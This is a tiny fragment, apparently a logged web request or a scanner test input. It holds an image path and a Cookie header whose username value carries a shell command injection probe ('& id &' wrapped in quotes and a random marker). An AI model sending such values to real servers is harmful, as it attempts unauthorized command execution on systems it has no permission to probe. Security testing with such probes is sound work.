 Cookie: username=mopfdfsewo'& id & echo 'mopfdfsewo;